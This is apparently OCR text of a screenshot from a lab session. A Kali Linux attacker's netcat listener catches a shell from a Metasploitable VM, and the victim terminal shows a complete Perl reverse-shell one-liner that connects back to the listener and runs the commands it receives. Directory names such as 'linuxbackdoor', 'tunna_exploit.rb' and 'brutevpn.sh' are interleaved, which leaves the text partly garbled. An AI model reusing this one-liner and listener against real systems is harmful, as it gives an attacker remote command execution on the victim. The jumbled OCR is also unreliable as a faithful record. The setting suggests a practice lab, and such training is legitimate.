 主页
Kali-Linux-2016.1-vm-amd...
Applications
Places
Terminal
Thu 03:13
1
root@kali: ~
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvnp 8888
nmap_172_output.txt shell.jpg
listening on [any] 8888 ...
nmap_172_output.xml s.tar
connect to [10.10.10.166] from (UNKNOWN) [10.10.10.254] 39039
whoami
-f ovpn.conf tunna_exploit.rb
msfadmin
fuck.exe -p26276 Videos
brutevpn.sh Fuck.exe Pictures vps.txt
crm.txt linuxbackdoor Public
助(H)
Metasploitable_ubuntu
msfadmin@metasploitable:~$ perl -MIO -e '$p=fork;exit,if($p);foreach my $key(key
s %ENV){if($ENV{$key}=~/(.*)/){$ENV{key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"
10.10.10.166:8888");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~/(.*)/
){system $1;}};'
msfadmin@metasploitable:~$ _